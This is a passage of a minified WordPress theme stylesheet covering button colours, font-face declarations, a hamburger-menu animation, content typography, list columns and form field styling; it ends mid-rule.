.has-black-background-color:hover{color:#000;background-color:#fff;border-color:#000}.secondary-button.has-black-background-color,a.secondary-button.has-black-background-color,button.secondary-button.has-black-background-color{color:#fff;border-color:#fff}.secondary-button.has-black-background-color:hover,a.secondary-button.has-black-background-color:hover,button.secondary-button.has-black-background-color:hover{color:#000;background-color:#fff;border-color:#000}.secondary-button .has-white-background-color{color:#4988A2;border-color:#4988A2}.secondary-button .has-white-background-color:hover{color:#fff;background-color:#4988A2;border-color:#fff}a.secondary-button .has-white-background-color{color:#4988A2;border-color:#4988A2}a.secondary-button .has-white-background-color:hover{color:#fff;background-color:#4988A2;border-color:#fff}button.secondary-button .has-white-background-color{color:#4988A2;border-color:#4988A2}button.secondary-button .has-white-background-color:hover{color:#fff;background-color:#4988A2;border-color:#fff}.secondary-button.has-white-background-color,a.secondary-button.has-white-background-color,button.secondary-button.has-white-background-color{color:#4988A2;border-color:#4988A2}.secondary-button.has-white-background-color:hover,a.secondary-button.has-white-background-color:hover,button.secondary-button.has-white-background-color:hover{color:#fff;background-color:#4988A2;border-color:#fff}.center{text-align:center}@font-face{font-family:'Helvetica Neue LT W05';src:url("../fonts/7d63ccf8-e0ae-4dee-ad4d-bbc798aa5803.woff2") format("woff2"),url("../fonts/b2c1327f-ab3d-4230-93d7-eee8596e1498.woff") format("woff");font-weight:100;font-style:normal;font-display:swap;ascent-override:99%}@font-face{font-family:'Helvetica Neue LT W05';src:url("../fonts/f9c5199e-a996-4c08-9042-1eb845bb7495.woff2") format("woff2"),url("../fonts/2a34f1f8-d701-4949-b12d-133c1c2636eb.woff") format("woff");font-weight:300;font-style:normal;font-display:swap;ascent-override:99%}@font-face{font-family:'Helvetica Neue LT W05';src:url("../fonts/08b57253-2e0d-4c12-9c57-107f6c67bc49.woff2") format("woff2"),url("../fonts/08edde9d-c27b-4731-a27f-d6cd9b01cd06.woff") format("woff");font-weight:400;font-style:normal;font-display:swap;ascent-override:99%}@font-face{font-family:'Helvetica Neue LT W05';src:url("../fonts/800da3b0-675f-465f-892d-d76cecbdd5b1.woff2") format("woff2"),url("../fonts/7b415a05-784a-4a4c-8c94-67e9288312f5.woff") format("woff");font-weight:700;font-style:normal;font-display:swap;ascent-override:99%}@font-face{font-family:"dhr";src:url("../fonts/dhr.ttf?4j15lp") format("truetype"),url("../fonts/dhr.woff?4j15lp") format("woff"),url("../fonts/dhr.svg?4j15lp#dhr") format("svg");font-weight:normal;font-style:normal;font-display:block}[class^="icon-"],[class*=" icon-"]{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-settings:before{content:""}.icon-x:before{content:""}.icon-x1:before{content:""}.icon-mobile:before{content:""}.icon-facebook:before{content:""}.icon-facebook-f:before{content:""}.icon-twitter:before{content:""}.icon-linkedin:before{content:""}.icon-envelope:before{content:""}.icon-search:before{content:""}.icon-angle-down:before{content:""}.shake{animation:shake 0.7s cubic-bezier(0.36, 0.07, 0.19, 0.97) both;transform:translate3d(0, 0, 0);backface-visibility:hidden;perspective:1000px}@keyframes shake{10%,90%{transform:translate3d(-3px, 0, 0)}20%,80%{transform:translate3d(3px, 0, 0)}30%,50%,70%{transform:translate3d(-3px, 0, 0)}40%,60%{transform:translate3d(3px, 0, 0)}}/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:10px 10px;display:inline-block;cursor:pointer;transition-property:opacity, filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:1}.hamburger.is-active:hover{opacity:1}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner::before,.hamburger.is-active .hamburger-inner::after{background-color:#000}.hamburger-box{width:39px;height:30px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after{width:39px;height:4px;background-color:#000;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}.hamburger-inner::before,.hamburger-inner::after{content:"";display:block}.hamburger-inner::before{top:-13px}.hamburger-inner::after{bottom:-13px}.hamburger--squeeze .hamburger-inner{transition-duration:0.075s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--squeeze .hamburger-inner::before{transition:top 0.075s 0.12s ease, opacity 0.075s ease}.hamburger--squeeze .hamburger-inner::after{transition:bottom 0.075s 0.12s ease,transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--squeeze.is-active .hamburger-inner{transform:rotate(45deg);transition-delay:0.12s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--squeeze.is-active .hamburger-inner::before{top:0;opacity:0;transition:top 0.075s ease, opacity 0.075s 0.12s ease}.hamburger--squeeze.is-active .hamburger-inner::after{bottom:0;transform:rotate(-90deg);transition:bottom 0.075s ease,transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1)}body,input,textarea,select,button{font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif}a:focus{outline:0}body,html{position:relative}body{margin:0;color:#000}#main-body{min-height:250px;overflow-x:hidden}#wpadminbar{position:fixed}.hidden{display:none}.content .embed-holder,.content .video_embed_wrap{padding-top:56.25%;height:0;width:100%;position:relative;margin-bottom:20px}.content .embed-holder iframe,.content .video_embed_wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}.content img{max-width:100%;height:auto}.content img.wp-more-tag{height:16px}.content img.alignnone{margin:5px 20px 20px 0}.content img.aligncenter{display:block;margin:5px auto 5px auto}.content img.alignright,.content img[style*="float: right"]{float:right;margin:5px 0 20px 20px}.content img.alignleft,.content img[style*="float: left"]{float:left;margin:5px 20px 20px 0}.content a img.alignright{float:right;margin:5px 0 20px 20px}.content a img.alignnone{margin:5px 20px 20px 0}.content a img.alignleft{float:left;margin:5px 20px 20px 0}.content a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.content .wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.content .wp-caption.alignnone{margin:5px 20px 20px 0}.content .wp-caption.alignleft{margin:5px 20px 20px 0}.content .wp-caption.alignright{margin:5px 0 20px 20px}.content .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.content .wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.content .screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.content .screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#000;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.content .blocks-gallery-caption,.content .wp-block-embed figcaption,.content .wp-block-image figcaption{text-align:center}.content .wp-block-separator{opacity:1;border-width:4px;border-top:none;border-left:none;border-right:none;border-color:#0B2A4A}.content .has-darkblue-background-color .wp-block-separator{border-color:#fff}.content .wp-block-separator.is-style-wide{border-bottom-width:4px}.content .wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}.content h1,.content h1.block-editor-block-list__block{font-size:93px;font-weight:100;line-height:1em;margin-top:.75em;margin-bottom:.75em}@media (min-width: 0) and (max-width: 1200px){.content h1,.content h1.block-editor-block-list__block{font-size:60px}}@media (min-width: 0) and (max-width: 700px){.content h1,.content h1.block-editor-block-list__block{font-size:44px}}@media (min-width: 0) and (max-width: 510px){.content h1,.content h1.block-editor-block-list__block{font-size:38px}}.content h2,.content h2.block-editor-block-list__block{font-size:36px;font-weight:bold;line-height:1em;margin-top:.75em;margin-bottom:.75em}@media (min-width: 0) and (max-width: 700px){.content h2,.content h2.block-editor-block-list__block{font-size:30px}}@media (min-width: 0) and (max-width: 510px){.content h2,.content h2.block-editor-block-list__block{font-size:24px}}.content h3,.content h3.block-editor-block-list__block{font-size:24px;font-weight:bold;line-height:1.166666em;margin-top:.5em;margin-bottom:.5em}@media (min-width: 0) and (max-width: 900px){.content h3,.content h3.block-editor-block-list__block{font-size:20px}}.content h4,.content h4.block-editor-block-list__block{font-size:20px;font-weight:bold;line-height:1.2em;margin-top:.5em;margin-bottom:.5em}.content li,.content ul,.content ol,.content blockquote,.content figcaption{font-weight:300;font-size:21px;line-height:1.45em}.content p,.content p.block-editor-block-list__block{font-weight:300;font-size:21px;line-height:1.45em;margin-top:1em;margin-bottom:1em}.content .has-csmall-font-size{line-height:1.25em;font-size:16px}.content .has-cmedium-font-size{line-height:1.3333em;font-size:24px}.content .has-clarge-font-size{line-height:1.1875em;font-size:32px}.content a{font-weight:bold;text-decoration:none;color:#0076BC}.content a:hover{text-decoration:underline}.content .has-dark-blue-background-color a{color:#fff}.content a.has-dark-blue-background-color{color:#fff}.content p.intro{text-align:center;max-width:900px;margin:0 auto}.content h2.is-style-underlined,.content h2.block-editor-block-list__block.is-style-underlined{padding-bottom:24px;position:relative;display:table;margin-left:0;margin-right:0}.content h2.is-style-underlined:before,.content h2.block-editor-block-list__block.is-style-underlined:before{content:'';position:absolute;bottom:0;right:0;width:100vw;border-bottom:1px solid #000}.content .has-dark-blue-background-color h2.header:before,.content .has-dark-blue-background-color h2.block-editor-block-list__block.is-style-underlined:before{border-bottom:1px solid #fff}.content blockquote{margin:48px auto;font-weight:300;font-size:21px;line-height:1.43em;max-width:900px;padding-left:48px;border-left:4px solid #4988A2}.content figure{margin:0}.content ul,.content ol{margin-top:0;padding-left:20px}.content ul li,.content ol li{margin:.8em 0}.content ul{padding-left:2em;list-style:none}.content ul li{position:relative}.content ul li:before{width:0.5em;height:0.5em;border-radius:.25em;background:#6BA137;position:absolute;top:.2em;margin-top:0.33333em;left:-1.25em;content:''}.content .has-dark-blue-background-color ul li:before{background:#F2F7FA}.content ul li:before.has-dark-blue-background-color{background:#F2F7FA}.content ul.hide-dots,.content ol.hide-dots{list-style:none;padding:0}.content ul[data-cols="2"],.content ol[data-cols="2"]{column-count:2;column-gap:56px}.content ul[data-cols="2"] li,.content ol[data-cols="2"] li{margin:0 0 0.8em 0}@media (min-width: 0) and (max-width: 781px){.content ul[data-cols="2"],.content ol[data-cols="2"]{column-count:1}}.content ul[data-cols="3"],.content ol[data-cols="3"]{column-count:3;column-gap:56px}.content ul[data-cols="3"] li,.content ol[data-cols="3"] li{margin:0 0 0.8em 0}@media (min-width: 0) and (max-width: 781px){.content ul[data-cols="3"],.content ol[data-cols="3"]{column-count:2}}@media (min-width: 0) and (max-width: 600px){.content ul[data-cols="3"],.content ol[data-cols="3"]{column-count:1}}.content ul[data-cols="4"],.content ol[data-cols="4"]{column-count:4;column-gap:28px}.content ul[data-cols="4"] li,.content ol[data-cols="4"] li{margin:0 0 0.8em 0}@media (min-width: 0) and (max-width: 781px){.content ul[data-cols="4"],.content ol[data-cols="4"]{column-count:2}}@media (min-width: 0) and (max-width: 600px){.content ul[data-cols="4"],.content ol[data-cols="4"]{column-count:1}}.content ul[data-cols="5"],.content ol[data-cols="5"]{column-count:5;column-gap:28px}.content ul[data-cols="5"] li,.content ol[data-cols="5"] li{margin:0 0 0.8em 0}@media (min-width: 0) and (max-width: 781px){.content ul[data-cols="5"],.content ol[data-cols="5"]{column-count:2}}@media (min-width: 0) and (max-width: 600px){.content ul[data-cols="5"],.content ol[data-cols="5"]{column-count:1}}.content ul[data-cols="6"],.content ol[data-cols="6"]{column-count:6;column-gap:28px}.content ul[data-cols="6"] li,.content ol[data-cols="6"] li{margin:0 0 0.8em 0}@media (min-width: 0) and (max-width: 781px){.content ul[data-cols="6"],.content ol[data-cols="6"]{column-count:3}}@media (min-width: 0) and (max-width: 600px){.content ul[data-cols="6"],.content ol[data-cols="6"]{column-count:2}}.content .wp-block-table table{border-collapse:collapse}.content .wp-block-table td,.content .wp-block-table th{border:1px solid #0B2A4A;padding:.5em;word-break:normal}.content form input[type="text"],.content form input[type="email"],.content form input[type="tel"],.content form input[type="number"],.content form textarea,.content form select,.content form .nf-form-content select.ninja-forms-field,.content .form-wrap input[type="text"],.content .form-wrap input[type="email"],.content .form-wrap input[type="tel"],.content .form-wrap input[type="number"],.content .form-wrap textarea,.content .form-wrap select,.content .form-wrap .nf-form-content select.ninja-forms-field{border:1px solid #A5A5A6;background-color:transparent;font-size:20px;font-weight:bold;color:#000;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;padding:17px 24px;line-height:24px;width:100% !important;box-sizing:border-box;border-radius:0;height:auto}@media (min-width: 0) and (max-width: 510px){.content form input[type="text"],.content form input[type="email"],.content form input[type="tel"],.content form input[type="number"],.content form textarea,.content form select,.content form .nf-form-content select.ninja-forms-field,.content .form-wrap input[type="text"],.content .form-wrap input[type="email"],.content .form-wrap input[type="tel"],.content .form-wrap input[type="number"],.content .form-wrap textarea,.content .form-wrap select,.content .form-wrap .nf-form-content select.ninja-forms-field{padding:7px 20px}}.content form input[type="text"]:focus,.content form input[type="email"]:focus,.content form input[type="tel"]:focus,.content form input[type="number"]:focus,.content form textarea:focus,.content form select:focus,.content form .nf-form-content select.ninja-forms-field:focus,.content .form-wrap input[type="text"]:focus,.content .form-wrap input[type="email"]:focus,.content .form-wrap input[type="tel"]:focus,.content .form-wrap input[type="number"]:focus,.content .form-wrap textarea:focus,.content .form-wrap select:focus,.content .form-wrap .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content form input[type="text"]::-webkit-input-placeholder,.content form input[type="email"]::-webkit-input-placeholder,.content form input[type="tel"]::-webkit-input-placeholder,.content form input[type="number"]::-webkit-input-placeholder,.content form textarea::-webkit-input-placeholder,.content form select::-webkit-input-placeholder,.content form .nf-form-content select.ninja-forms-field::-webkit-input-placeholder,.content .form-wrap input[type="text"]::-webkit-input-placeholder,.content .form-wrap input[type="email"]::-webkit-input-placeholder,.content .form-wrap input[type="tel"]::-webkit-input-placeholder,.content .form-wrap input[type="number"]::-webkit-input-placeholder,.content .form-wrap textarea::-webkit-input-placeholder,.content .form-wrap select::-webkit-input-placeholder,.content .form-wrap .nf-form-content select.ninja-forms-field::-webkit-input-placeholder{color:#A5A5A6;opacity:1}.content form input[type="text"]::-moz-placeholder,.content form input[type="email"]::-moz-placeholder,.content form input[type="tel"]::-moz-placeholder,.content form input[type="number"]::-moz-placeholder,.content form textarea::-moz-placeholder,.content form select::-moz-placeholder,.content form .nf-form-content select.ninja-forms-field::-moz-placeholder,.content .form-wrap input[type="text"]::-moz-placeholder,.content .form-wrap input[type="email"]::-moz-placeholder,.content .form-wrap input[type="tel"]::-moz-placeholder,.content .form-wrap input[type="number"]::-moz-placeholder,.content .form-wrap textarea::-moz-placeholder,.content .form-wrap select::-moz-placeholder,.content .form-wrap .nf-form-content select.ninja-forms-field::-moz-placeholder{color:#A5A5A6;opacity:1}.content form input[type="text"]:-ms-input-placeholder,.content form input[type="email"]:-ms-input-placeholder,.content form input[type="tel"]:-ms-input-placeholder,.content form input[type="number"]:-ms-input-placeholder,.content form textarea:-ms-input-placeholder,.content form select:-ms-input-placeholder,.content form .nf-form-content select.ninja-forms-field:-ms-input-placeholder,.content .form-wrap input[type="text"]:-ms-input-placeholder,.content .form-wrap input[type="email"]:-ms-input-placeholder,.content .form-wrap input[type="tel"]:-ms-input-placeholder,.content .form-wrap input[type="number"]:-ms-input-placeholder,.content .form-wrap textarea:-ms-input-placeholder,.content .form-wrap select:-ms-input-placeholder,.content .form-wrap .nf-form-content select.ninja-forms-field:-ms-input-placeholder{color:#A5A5A6;opacity:1}.content form input[type="text"]:-moz-placeholder,.content form input[type="email"]:-moz-placeholder,.content form input[type="tel"]:-moz-placeholder,.content form input[type="number"]:-moz-placeholder,.content form textarea:-moz-placeholder,.content form select:-moz-placeholder,.content form .nf-form-content select.ninja-forms-field:-moz-placeholder,.content .form-wrap input[type="text"]:-moz-placeholder,.content .form-wrap input[type="email"]:-moz-placeholder,.content .form-wrap input[type="tel"]:-moz-placeholder,.content .form-wrap input[type="number"]:-moz-placeholder,.content .form-wrap textarea:-moz-placeholder,.content .form-wrap select:-moz-placeholder,.content .form-wrap .nf-form-content select.ninja-forms-field:-moz-placeholder{color:#A5A5A6;opacity:1}.content form input[type="text"]:focus,.content form input[type="email"]:focus,.content form input[type="tel"]:focus,.content form input[type="number"]:focus,.content form textarea:focus,.content form select:focus,.content form .nf-form-content select.ninja-forms-field:focus,.content .form-wrap input[type="text"]:focus,.content .form-wrap input[type="email"]:focus,.content .form-wrap input[type="tel"]:focus,.content .form-wrap input[type="number"]:focus,.content .form-wrap textarea:focus,.content .form-wrap select:focus,.content .form-wrap .nf-form-content select.ninja-forms-field:focus{outline:0}.content form div.input,.content .form-wrap div.input{margin:0 !important}.content form button,.content form input[type="submit"],.content form input[type="button"],.content .form-wrap button,.content .form-wrap input[type="submit"],.content .form-wrap input[type="button"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:#F2B01F;border-radius:30px;padding:20px 30px;color:#000;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s;height:auto;cursor:pointer;flex-shrink:0}.content form button:focus,.content form input[type="submit"]:focus,.content form input[type="button"]:focus,.content .form-wrap button:focus,.content .form-wrap input[type="submit"]:focus,.content .form-wrap input[type="button"]:focus{outline:0}.content form button:hover,.content form input[type="submit"]:hover,.content form input[type="button"]:hover,.content .form-wrap button:hover,.content .form-wrap input[type="submit"]:hover,.content .form-wrap input[type="button"]:hover{background-color:#FDD23A;text-decoration:none}.content form .submit-wrap input[type="submit"],.content form .submit-wrap input[type="button"],.content .form-wrap .submit-wrap input[type="submit"],.content .form-wrap .submit-wrap input[type="button"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:#F2B01F;border-radius:30px;padding:20px 30px;color:#000;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s;height:auto;cursor:pointer}.content form .submit-wrap input[type="submit"]:focus,.content form .submit-wrap input[type="button"]:focus,.content .form-wrap .submit-wrap input[type="submit"]:focus,.content .form-wrap .submit-wrap input[type="button"]:focus{outline:0}.content form .submit-wrap input[type="submit"]:hover,.content form .submit-wrap input[type="button"]:hover,.content .form-wrap .submit-wrap input[type="submit"]:hover,.content .form-wrap .submit-wrap input[type="button"]:hover{background-color:#FDD23A;text-decoration:none}.content form select,.content form .nf-form-content select.ninja-forms-field,.content .form-wrap select,.content .form-wrap .nf-form-content select.ninja-forms-field{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="11.999" height="6.999" viewBox="0 0 11.999 6.999"><path id="Path_1047" transform="translate(-1781.341 5705.936)" d="M1782.755-5704.521l4.585,4.585,4.585-4.585" fill="none" stroke="%23000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/></svg>');background-repeat:no-repeat, repeat;background-position:right .7em top 50%, 0 0;background-size:12px;cursor:pointer}.content form select::-ms-expand,.content form .nf-form-content select.ninja-forms-field::-ms-expand,.content .form-wrap select::-ms-expand,.content .form-wrap .nf-form-content select.ninja-forms-field::-ms-expand{display:none}.content form select option,.content form .nf-form-content select.ninja-forms-field option,.content .form-wrap select option,.content .form-wrap .nf-form-content select.ninja-forms-field option{font-weight:normal;color:#000}.content form select option:first-child,.content form .nf-form-content select.ninja-forms-field option:first-child,.content .form-wrap select option:first-child,.content .form-wrap .nf-form-content select.ninja-forms-field option:first-child{color:#A5A5A6}.content form .form-row,.content .form-wrap .form-row{margin:0 -10px;display:flex}@media (min-width: 0) and (max-width: 510px){.content form .form-row,.content .form-wrap .form-row{flex-wrap:wrap}}.content form .form-row label,.content .form-wrap .form-row label{margin:12px 10px;width:100%}.content form .form-row [type=submit],.content .form-wrap .form-row [type=submit]{margin:24px 10px 0 10px}.content form .nf-form-content,.content .form-wrap .nf-form-content{padding:0;margin:-8px}.content form .nf-field-container,.content .form-wrap .nf-field-container{padding:8px;margin:0}.content form .nf-field-container.half,.content .form-wrap .nf-field-container.half{width:50%;float:left;clear:none}@media (min-width: 0) and (max-width: 700px){.content form .nf-field-container.half,.content .form-wrap .nf-field-container.half{width:100%;float:none}}.content form .nf-field-container.disclaimer p,.content .form-wrap .nf-field-container.disclaimer p{font-size:13px;line-height:1.2em;margin:0}.content form .nf-error.field-wrap .nf-field-element:after,.content .form-wrap .nf-error.field-wrap .nf-field-element:after{height:58px;line-height:58px}.content form .nf-error-msg,.content .form-wrap .nf-error-msg{font-size:14px}.content form.ctct-form,.content .form-wrap.ctct-form{margin:0 -10px;position:relative}.content form.ctct-form .ctct-button,.content .form-wrap.ctct-form .ctct-button{position:absolute}.content form.ctct-form .ctct-form-field,.content .form-wrap.ctct-form .ctct-form-field{padding:0 10px;box-sizing:border-box}.content form.ctct-form .ctct-form-field-text,.content .form-wrap.ctct-form .ctct-form-field-text{width:50%;float:left}.content form.ctct-form .ctct-button,.content .form-wrap.ctct-form .ctct-button{position:absolute;top:-20px;left:0;width:auto}.content form .ctct-disclosure,.content .form-wrap .ctct-disclosure{font-size:14px;line-height:1.2em}.content form .nf-form-fields-required,.content .form-wrap .nf-form-fields-required{display:none}.content .has-dark-blue-background-color input[type="text"],.content .has-dark-blue-background-color input[type="email"],.content .has-dark-blue-background-color input[type="tel"],.content .has-dark-blue-background-color input[type="number"],.content .has-dark-blue-background-color textarea,.content .has-dark-blue-background-color select,.content .has-dark-blue-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-dark-blue-background-color input[type="text"]:focus,.content .has-dark-blue-background-color input[type="email"]:focus,.content .has-dark-blue-background-color input[type="tel"]:focus,.content .has-dark-blue-background-color input[type="number"]:focus,.content .has-dark-blue-background-color textarea:focus,.content .has-dark-blue-background-color select:focus,.content .has-dark-blue-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-bright-blue-background-color input[type="text"],.content .has-bright-blue-background-color input[type="email"],.content .has-bright-blue-background-color input[type="tel"],.content .has-bright-blue-background-color input[type="number"],.content .has-bright-blue-background-color textarea,.content .has-bright-blue-background-color select,.content .has-bright-blue-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-bright-blue-background-color input[type="text"]:focus,.content .has-bright-blue-background-color input[type="email"]:focus,.content .has-bright-blue-background-color input[type="tel"]:focus,.content .has-bright-blue-background-color input[type="number"]:focus,.content .has-bright-blue-background-color textarea:focus,.content .has-bright-blue-background-color select:focus,.content .has-bright-blue-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-muted-blue-background-color input[type="text"],.content .has-muted-blue-background-color input[type="email"],.content .has-muted-blue-background-color input[type="tel"],.content .has-muted-blue-background-color input[type="number"],.content .has-muted-blue-background-color textarea,.content .has-muted-blue-background-color select,.content .has-muted-blue-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-muted-blue-background-color input[type="text"]:focus,.content .has-muted-blue-background-color input[type="email"]:focus,.content .has-muted-blue-background-color input[type="tel"]:focus,.content .has-muted-blue-background-color input[type="number"]:focus,.content .has-muted-blue-background-color textarea:focus,.content .has-muted-blue-background-color select:focus,.content .has-muted-blue-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-orange-background-color input[type="text"],.content .has-orange-background-color input[type="email"],.content .has-orange-background-color input[type="tel"],.content .has-orange-background-color input[type="number"],.content .has-orange-background-color textarea,.content .has-orange-background-color select,.content .has-orange-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-orange-background-color input[type="text"]:focus,.content .has-orange-background-color input[type="email"]:focus,.content .has-orange-background-color input[type="tel"]:focus,.content .has-orange-background-color input[type="number"]:focus,.content .has-orange-background-color textarea:focus,.content .has-orange-background-color select:focus,.content .has-orange-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-red-background-color input[type="text"],.content .has-red-background-color input[type="email"],.content .has-red-background-color input[type="tel"],.content .has-red-background-color input[type="number"],.content .has-red-background-color textarea,.content .has-red-background-color select,.content .has-red-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-red-background-color input[type="text"]:focus,.content .has-red-background-color input[type="email"]:focus,.content .has-red-background-color input[type="tel"]:focus,.content .has-red-background-color input[type="number"]:focus,.content .has-red-background-color textarea:focus,.content .has-red-background-color select:focus,.content .has-red-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-teal-background-color input[type="text"],.content .has-teal-background-color input[type="email"],.content .has-teal-background-color input[type="tel"],.content .has-teal-background-color input[type="number"],.content .has-teal-background-color textarea,.content .has-teal-background-color select,.content .has-teal-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-teal-background-color input[type="text"]:focus,.content .has-teal-background-color input[type="email"]:focus,.content .has-teal-background-color input[type="tel"]:focus,.content .has-teal-background-color input[type="number"]:focus,.content .has-teal-background-color textarea:focus,.content .has-teal-background-color select:focus,.content .has-teal-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-purple-background-color input[type="text"],.content .has-purple-background-color input[type="email"],.content .has-purple-background-color input[type="tel"],.content .has-purple-background-color input[type="number"],.content .has-purple-background-color textarea,.content .has-purple-background-color select,.content .has-purple-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-purple-background-color input[type="text"]:focus,.content .has-purple-background-color input[type="email"]:focus,.content .has-purple-background-color input[type="tel"]:focus,.content .has-purple-background-color input[type="number"]:focus,.content .has-purple-background-color textarea:focus,.content .has-purple-background-color select:focus,.content .has-purple-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-light-blue-background-color input[type="text"],.content .has-light-blue-background-color input[type="email"],.content .has-light-blue-background-color input[type="tel"],.content .has-light-blue-background-color input[type="number"],.content .has-light-blue-background-color textarea,.content .has-light-blue-background-color select,.content .has-light-blue-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-light-blue-background-color input[type="text"]:focus,.content .has-light-blue-background-color input[type="email"]:focus,.content .has-light-blue-background-color input[type="tel"]:focus,.content .has-light-blue-background-color input[type="number"]:focus,.content .has-light-blue-background-color textarea:focus,.content .has-light-blue-background-color select:focus,.content .has-light-blue-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .has-green-background-color input[type="text"],.content .has-green-background-color input[type="email"],.content .has-green-background-color input[type="tel"],.content .has-green-background-color input[type="number"],.content .has-green-background-color textarea,.content .has-green-background-color select,.content .has-green-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-green-background-color input[type="text"]:focus,.content .has-green-background-color input[type="email"]:focus,.content .has-green-background-color input[type="tel"]:focus,.content .has-green-background-color input[type="number"]:focus,.content .has-green-background-color textarea:focus,.content .has-green-background-color select:focus,.content .has-green-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .has-yellow-background-color input[type="text"],.content .has-yellow-background-color input[type="email"],.content .has-yellow-background-color input[type="tel"],.content .has-yellow-background-color input[type="number"],.content .has-yellow-background-color textarea,.content .has-yellow-background-color select,.content .has-yellow-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-yellow-background-color input[type="text"]:focus,.content .has-yellow-background-color input[type="email"]:focus,.content .has-yellow-background-color input[type="tel"]:focus,.content .has-yellow-background-color input[type="number"]:focus,.content .has-yellow-background-color textarea:focus,.content .has-yellow-background-color select:focus,.content .has-yellow-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .has-dark-grey-background-color input[type="text"],.content .has-dark-grey-background-color input[type="email"],.content .has-dark-grey-background-color input[type="tel"],.content .has-dark-grey-background-color input[type="number"],.content .has-dark-grey-background-color textarea,.content .has-dark-grey-background-color select,.content .has-dark-grey-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-dark-grey-background-color input[type="text"]:focus,.content .has-dark-grey-background-color input[type="email"]:focus,.content .has-dark-grey-background-color input[type="tel"]:focus,.content .has-dark-grey-background-color input[type="number"]:focus,.content .has-dark-grey-background-color textarea:focus,.content .has-dark-grey-background-color select:focus,.content .has-dark-grey-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-grey-background-color input[type="text"],.content .has-grey-background-color input[type="email"],.content .has-grey-background-color input[type="tel"],.content .has-grey-background-color input[type="number"],.content .has-grey-background-color textarea,.content .has-grey-background-color select,.content .has-grey-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-grey-background-color input[type="text"]:focus,.content .has-grey-background-color input[type="email"]:focus,.content .has-grey-background-color input[type="tel"]:focus,.content .has-grey-background-color input[type="number"]:focus,.content .has-grey-background-color textarea:focus,.content .has-grey-background-color select:focus,.content .has-grey-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-light-grey-background-color input[type="text"],.content .has-light-grey-background-color input[type="email"],.content .has-light-grey-background-color input[type="tel"],.content .has-light-grey-background-color input[type="number"],.content .has-light-grey-background-color textarea,.content .has-light-grey-background-color select,.content .has-light-grey-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-light-grey-background-color input[type="text"]:focus,.content 